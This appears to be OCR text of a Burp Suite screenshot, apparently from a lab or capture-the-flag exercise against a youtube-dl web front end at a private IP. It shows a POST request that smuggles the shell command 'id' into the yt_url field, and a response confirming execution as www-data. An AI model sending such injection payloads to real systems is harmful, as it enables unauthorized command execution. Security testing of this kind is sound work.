 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.30.245
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.30.245/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 14
11 Connection: close
12
13 yt_url=---;id;
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 04 May 2020 16:57:33 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 274
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"Usage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl
found\n","url_orginal":"---;id;","output":"uid=33(www-data) gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/5eb0497d0a265.mp3"}